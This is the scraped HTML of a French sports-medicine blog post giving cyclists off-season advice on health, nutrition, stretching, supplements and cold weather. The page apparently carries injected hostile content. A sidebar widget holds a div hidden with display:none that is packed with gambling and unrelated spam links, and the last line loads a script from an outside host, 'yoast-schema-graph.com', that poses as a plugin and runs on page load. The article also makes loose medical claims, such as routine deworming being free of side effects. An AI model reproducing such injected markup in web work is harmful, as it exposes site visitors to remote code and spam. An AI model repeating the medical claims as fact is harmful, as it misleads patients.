<li>Chez la cycliste proposer auprès d’un <u>gynécologue</u> qui connait bien la spécificité de la sportive une <a href="http://www.medecinedusportconseils.com/2014/01/17/les-sportives-doivent-beneficier-dun-suivi-gynecologique-aupres-de-specialistes-qui-maitrisent-les-specificites-du-sport-feminin/">consultation adaptée de gynécologie </a>: quelle contraception, comment gérer le cycle menstruel en fonction des objectifs, les problèmes éventuels de périnée.</li>
</ul>
<p>&nbsp;</p>
<h2>J’ai la conviction que la mission du médecin du sport doit aussi être de développer la notion de &#8220;sport-santé&#8221;</h2>
<p>et donc <a href="http://www.medecinedusportconseils.com/2014/12/14/cyclisme-tous-les-conseils-de-terrain-pour-faire-du-velo-en-bonne-sante-le-sport-sante/">l’intérêt du sport cycliste pour maintenir son capital santé </a></p>
<p>&nbsp;</p>
<h2>Profiter de l’intersaison pour un travail du mental :</h2>
<p>un cycliste qui présente des difficultés à gérer certains aspects en rapport avec le mental pourra profiter de l’intersaison pour acquérir des techniques de travail du mental telles que la sophrologie; sur ce site vous trouverez des <a href="http://www.seance-sophrologie.com/">séances audios de sophrologie</a> spécifiques pour le cycliste. Acquérir des techniques tout à fait accessibles pour mieux récupérer, <strong>mieux dormir</strong> (le sommeil est le meilleur outil de la récup, cela est très souvent oublié…  : c’est la nuit que le corps reconstruit ce qui a été épuisé ou cassé pendant l’effort) ; découvrir la micro-sieste, la sophrologie pour mieux dormir mieux récupérer, mieux gérer le stress. Cf. <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> ; et sans faire de <strong><u>sophrologie</u></strong>, prendre déjà note de quelques <a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/">conseils simples pour <strong>mieux dormir</strong> </a></p>
<p>&nbsp;</p>
<h2>Le choix du matériel, la position :</h2>
<p>la plupart des pathologies rencontrées dans le cyclisme sont des « technopathies » c&#8217;est à dire en relation avec une perturbation du couple coureur-machine » : matériel inadapté, position inadaptée ; une étude de position est vraiment conseillée.</p>
<p>&nbsp;</p>
<h2>Les éventuelles prescriptions médicales pendant l’intersaison :</h2>
<ul>
<li>Détruire les éventuels vers (<strong><u>parasites</u></strong>) intestinaux; le Fluvermal est un traitement sans effets secondaires, très simple à prendre, qui à mon avis présente un intérêt car mon expérience m’a largement montré que de nombreux sportifs présentent des signes digestifs et même des allergies qui peuvent être liés à la présence de parasites dans le tube digestif. Alors qu’on pense rarement à cette hypothèse.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li><a href="http://www.medecinedusportconseils.com/2014/05/20/vitamine-d-et-sport-soleil-et-poissons-gras-role-de-la-vitamine-d-chez-le-sportif/">Prévenir ou traiter une carence en <strong>VITAMINE D</strong></a>: cette carence est très fréquente chez le sportif quel que soit son niveau et le volume de ses charges d’entraînements; il existe plusieurs dosages en vitamine D; peut-être certains d’entre vous se verront prescrire par leur médecin une prise de sang pour doser la vitamine D et compenser alors de manière plus adaptée une éventuelle carence. Voici quelques conseils nutritionnels pour des apports en vitamine D.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Vacciner contre la <strong><u>grippe</u></strong>: cette proposition est totalement « open », le débat « pour ou contre » est un vieux débat; à mon avis chez le sportif être victime d’une grippe expose largement à  3 ou 4 semaines de méforme. Il existe des alternatives (traitement homéopathique), là aussi certains sont pour, d’autres contre, à votre médecin de voir.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Une cure de <strong>gelée royale, ginseng, spiruline, Eleuthérocoque, germe de blé, Rexorubia</strong> me semble utile pour aider l’organisme à lutter contre les agressions hivernales et maintenir un bon statut en minéraux et oligo-éléments. Là aussi, à votre médecin de vous conseiller.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Une situation particulière : si le cycliste présente pendant la saison de nombreux épisodes d’herpès labial, il existe un traitement bien codifié à prendre pendant l’hiver, pour diminuer très sensiblement la fréquence et l’intensité des « boutons de fièvre »</li>
</ul>
<p>&nbsp;</p>
<h2>Profiter de l’intersaison pour « revoir » les données de l’hygiène du sport :</h2>
<ul>
<li>Les étirements : <a href="http://www.medecinedusportconseils.com/2015/02/27/etirements-chez-le-sportif-techniques-pourquoi-comment-setirer/">pourquoi et comment faire des étirements</a> Faire des étirements c’est bien, mais si c’est pour mal les faire autant ne pas en faire …. Le cycliste est bien souvent très RAIDE, en particulier au niveau des plans postérieurs (ischiojambiers, mollets, muscles psoas-iliaques): vous avez tout à gagner à progresser en souplesse: meilleur coup de pédale, moins de problèmes de dos, moins de « douleur qui trace dans la jambe »; de même que sur le vélo vous allez travailler un coup de pédale bien fluide, bien symétrique, un bon ramené de la pédale. Objectif: ne pas pédaler « carré » en cassant les chaînes, mais avoir un coup de pédale « musical »</li>
<li>Le gainage du caisson abdomino-lombaire</li>
<li>Les exercices de proprioception : la proprioception c’est quoi, ça sert à quoi, comment faire des <a href="http://www.medecinedusportconseils.com/2014/06/04/interet-majeur-du-travail-de-la-proprioception-foot-hand-basket-volley-rugby-tennis-boxe-cyclisme-gym-etc/">exercices de proprioception</a></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Allez donc dire bonjour à votre <strong><u>kiné</u></strong>, si toutefois celui-ci vous consacre du temps et vous délivre de précieux conseils : étirements, gainage, exercices respiratoires, etc.</li>
</ul>
<p>&nbsp;</p>
<p>Bien sûr l’intersaison doit être le moment privilégié pour acquérir les bases d’une</p>
<h2>nutrition de qualité et adaptée au sport cycliste :</h2>
<p>on a le temps, il faut manger varié, arrêter de manger des pâtes tous les jours et découvrir d’autres légumes, il faut <a href="http://www.medecinedusportconseils.com/2009/11/03/soupe-nutrition-sport/">MANGER DE LA <strong>SOUPE</strong> et des <strong>POTAGES</strong></a> (c’est un véritable trésor de santé chez le sportif !!) : Chez certains sportifs volontiers sujets à des <strong>troubles digestifs</strong> au repos ou pendant ou après l’effort, il m’arrive de conseiller le « test » de faire un <strong><a href="http://www.medecinedusportconseils.com/2013/09/05/interet-d%E2%80%99une-alimentation-sans-gluten-chez-le-sportif/">régime sans gluten</a></strong> et en éliminant les produits issus du lait de vache, ceci pendant 15 jours</p>
<h3>Arriver progressivement à un <strong><u>poids adapté au début de saison</u></strong>,</h3>
<p>souvent à 2, maximum 3 kg au-dessus du poids de forme ; car les premières courses se font en ambiance froide, plus on est affûté plus on est fragile aux infections et aux tendinites ; toutefois, ne pas débuter la saison en surpoids, sinon gare aux problèmes de genoux dans les bosses ; et puis faire un bon résultat en début de saison ça fait du bien et ça met moins de pression pour la suite … Si un surpoids est à combattre, diminuer en bonne partie le sucre et tout ce qui est sucré, diminuer fortement les graisses, manger plus de légumes verts cuits sans totalement supprimer les féculents. Si vraiment perdre du poids est difficile pour vous, faites-vous encadrer par les conseils d’un nutritionniste ou de votre médecin, plutôt que de faire « n’importe quoi » … au détriment de votre santé physique (perte de jus, blessures) et psychologiques (alterner des périodes de trop grande vigilance nutritionnelle puis des périodes où vous vous lâchez complet…)   Eventuellement (surtout si vous avez quelques kg qui ont du mal à partir…), testez un peu de <strong><u><a href="http://www.medecinedusportconseils.com/2013/09/15/faire-du-sport-a-jeun-fait-maigrir-conseils-protocole-mise-en-garde/">travail à jeun</a></u></strong>, 2 ou 3 fois par semaine permet d’optimiser les capacités de l’organisme à puiser dans les réserves de graisses et ainsi à habituer les muscles à utiliser le gras donc à économiser les réserves de glucides donc à prolonger le niveau d’endurance pendant la course. Mais pour ce travail à jeun il faut TRES BIEN se connaître, et là encore seul votre entraîneur peut vous conseiller sur comment placer dans votre préparation cet éventuel travail à jeun. Pour les cyclistes vraiment concernés par la nécessité de perdre du poids, la lecture de cet article peut être intéressante, sans remplacer toutefois l’avis du médecin traitant: <strong><a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-perdre-du-gras-sans-perdre-de-muscle/">10 conseils pour perdre du gras sans perdre de muscle</a></strong></p>
<p>&nbsp;</p>
<h2>Apprenez à vous protéger s’il fait froid :</h2>
<p>déjà, le principal est de s’échauffer sur home trainer chez vous pendant 15-20 minutes le temps que la température du corps ait augmenté, que la fréquence cardiaque et la fréquence respiratoire soient déjà en phase avec l’adaptation hormonale à l’effort. Pensez également à boire <strong>un peu plus sucré</strong> pendant vos sorties car lutter contre le froid fait dépenser plus de calories; et avec la vitesse de déplacement le « <strong>froid ressenti</strong> » est bien plus vif que la température réelle (recueillie sous abri … au repos)</p>
<ul>
<li><a href="http://www.medecinedusportconseils.com/2012/11/26/froid-aux-mains-et-sport-conseils-trucs-astuces/">http://www.medecinedusportconseils.com/2012/11/26/froid-aux-mains-et-sport-conseils-trucs-astuces/</a></li>
<li><a href="http://www.medecinedusportconseils.com/2012/11/26/froid-velo-se-proteger/">http://www.medecinedusportconseils.com/2012/11/26/froid-velo-se-proteger/</a></li>
<li><a href="http://www.medecinedusportconseils.com/2012/11/29/lutter-contre-le-froid-lavis-et-les-astuces-des-pros-merci-a-eux/">http://www.medecinedusportconseils.com/2012/11/29/lutter-contre-le-froid-lavis-et-les-astuces-des-pros-merci-a-eux/</a></li>
</ul>
<p>&nbsp;</p>
<p>Voilà pour mes conseils de terrain pour l&#8217;intersaison, que je vous souhaite excellente !!</p>
<p>bien cordialement,</p>
<p><strong>Jean-Jacques Menuet, médecin référent de l&#8217;équipe cycliste professionnelle &#8220;Fortunéo Vital-Concept&#8221;</strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>